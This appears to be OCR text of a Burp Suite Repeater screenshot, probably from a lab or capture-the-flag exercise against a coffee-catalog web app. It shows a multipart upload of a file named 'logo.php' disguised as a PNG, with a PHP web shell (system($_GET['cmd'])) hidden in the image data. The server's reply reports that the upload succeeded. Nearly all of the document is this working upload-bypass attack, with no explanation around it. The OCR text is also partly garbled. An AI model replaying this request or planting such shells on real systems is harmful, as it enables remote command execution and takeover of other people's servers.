 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
19
20 -----------------------------3721256330427202002736​11641025
21 Content-Disposition: form-data; name="name"
22
23 test
24 -----------------------------372125633042720200273611641025
25 Content-Disposition: form-data; name="region"
26
27 test
28 -----------------------------372125633042720200273611641025
29 Content-Disposition: form-data; name="scoring"
30
31 test
32 -----------------------------372125633042720200273611641025
33 Content-Disposition: form-data; name="varietal"
34
35 test
36 -----------------------------372125633042720200273611641025
37 Content-Disposition: form-data; name="notes"
38
39 test
40 -----------------------------372125633042720200273611641025
41 Content-Disposition: form-data; name="roast"
42
43 test
44 -----------------------------372125633042720200273611641025
45 Content-Disposition: form-data; name="image"; filename="logo.php"
46 Content-Type: image/png
47
48 PNG
49
50 IHDR88iltEXtSoftwareAdobe<?php system($_GET['cmd']); ?>
51 -----------------------------372125633042720200273611641025--
52
Search
0 highlights
Response
Pretty Raw Hex Render \n
Home
Logout
The file has been uploaded successfully.
Add New Coffee
Coffee Name
Region
Scoring
Varietal